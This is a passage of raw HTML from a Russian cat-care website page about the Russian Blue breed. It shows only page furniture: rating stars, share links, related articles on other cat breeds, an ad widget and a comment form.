xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/7/f/e7f4e7e30e03c307e43091700a6353d4.jpeg&description=Русская голубая кошка: уход, описание породы, характер, цена и особенности внешности (90 фото) - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html&text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Frusskaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html&text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F+%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%B0%D1%8F+%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%3A+%D1%83%D1%85%D0%BE%D0%B4%2C+%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%80%D0%BE%D0%B4%D1%8B%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%2C+%D1%86%D0%B5%D0%BD%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%2890+%D1%84%D0%BE%D1%82%D0%BE%29"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html" content="Русская голубая кошка: уход, описание породы, характер, цена и особенности внешности (90 фото)">
<meta itemprop="dateModified" content="2021-08-03">
<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div><div class="b-r b-r--before-related"><div id='containerId344816'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344816,
                containerId: 'containerId344816'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-18290" class="post-card post-18290 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/pitomnik-kosek-porody-britanskaa-korotkoserstnaa-brit-fiord.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чем британские котята отличаются от обычных: внешность, черты характера и другие параметры" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/a/a/1aae32597b8e6bed274536638616a1c3.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/a/a/1aae32597b8e6bed274536638616a1c3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Чем британские котята отличаются от обычных: внешность, черты характера и другие параметры" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/pitomnik-kosek-porody-britanskaa-korotkoserstnaa-brit-fiord.html">Британская короткошерстная кошка ? фото, цена, описание породы, характер, особенности, стандарт,</a></span></div></header><div class="post-card__content" itemprop="articleBody">Сложно представить многообразный мир пушистых питомцев без благородной красивой и сильной британской короткошерстной кошки.</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/pitomnik-kosek-porody-britanskaa-korotkoserstnaa-brit-fiord.html" content="Британская короткошерстная кошка ? фото, цена, описание породы, характер, особенности, стандарт,">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-65163" class="post-card post-65163 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/la-perm-bolsoe-znakomstvo-s-porodoj-foto-i-video.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/0/7/807cda81cdce410d6fa24637c3502b42.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/0/7/807cda81cdce410d6fa24637c3502b42.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/la-perm-bolsoe-znakomstvo-s-porodoj-foto-i-video.html">Лаперм кошка. описание, особенности, виды, характер, уход и цена породы лаперм</a></span></div></header><div class="post-card__content" itemprop="articleBody">⭐⭐⭐⭐⭐ В статье мы рассказали, как выглядит лаперм кошка, особенности ее внешности и характера,</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/la-perm-bolsoe-znakomstvo-s-porodoj-foto-i-video.html" content="Лаперм кошка. описание, особенности, виды, характер, уход и цена породы лаперм">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-17707" class="post-card post-17707 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/persidskie-koski-i-koty-opisanie-porody-harakter-otzyvy-foto-i-video.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/e/3ceaa6f47fef0067137a421fb01264a6.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/e/3ceaa6f47fef0067137a421fb01264a6.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/persidskie-koski-i-koty-opisanie-porody-harakter-otzyvy-foto-i-video.html">Персидская кошка: продолжительность жизни, характер, уход и подробное описание породы (90 фото)</a></span></div></header><div class="post-card__content" itemprop="articleBody">История породы и характер свойственный персидским кошкам. Уход за породой и советы чем кормить</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/persidskie-koski-i-koty-opisanie-porody-harakter-otzyvy-foto-i-video.html" content="Персидская кошка: продолжительность жизни, характер, уход и подробное описание породы (90 фото)">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-8767" class="post-card post-8767 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/koski-s-korotkimi-lapami-porody-foto-korotkolapyh-kotov.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Характер кошек (19 фото): особенности поведения котов. породы кошек, имеющих повадки собаки" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/0/d/c0d8fbabb3c76ada5bb36f59b734e902.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/c/0/d/c0d8fbabb3c76ada5bb36f59b734e902.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Характер кошек (19 фото): особенности поведения котов. породы кошек, имеющих повадки собаки" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/koski-s-korotkimi-lapami-porody-foto-korotkolapyh-kotov.html">Коты породы манчкин: характер и цена, описание породы и фото коротколапых кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody">✅ 03.08.2021   Порода Манчкин не имеет какой-либо определённой страны происхождения, ведь появились</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/koski-s-korotkimi-lapami-porody-foto-korotkolapyh-kotov.html" content="Коты породы манчкин: характер и цена, описание породы и фото коротколапых кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cats/russkaa-golubaa-koska-opisanie-porody-harakter-otzyvy-s-foto-i-video.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gretel-cafe-gostinaya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='26476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f70790e7d2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
